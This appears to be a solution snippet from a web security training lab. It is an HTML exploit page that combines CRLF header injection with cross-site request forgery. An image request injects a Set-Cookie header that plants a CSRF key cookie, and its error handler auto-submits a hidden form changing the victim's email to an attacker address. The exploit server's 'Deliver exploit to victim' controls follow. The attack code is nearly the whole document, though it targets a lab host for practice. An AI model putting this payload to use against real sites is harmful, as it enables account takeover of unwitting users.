 Body:
<html>
<body>
<form action="https://0a99004204a2b5f980ef26e5006b0048.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="pwned@gmail.com">
<input type="hidden" name="csrf" value="Qi37SXlWY0LZ6Cbz1MXvvaUKgDm0CsNF">
</form>
<img src="https://0a99004204a2b5f980ef26e5006b0048.web-security-academy.net/?search=test%0D%0ASet-
Cookie:%20csrfKey=%20FGTaRhyapWI49WkPXFZADJ7YALo5fvW5%3b%20SameSite=%20None" onerror="document.forms[0].submit();">
</body>
</html>
Store
View exploit
Deliver exploit to victim
Access log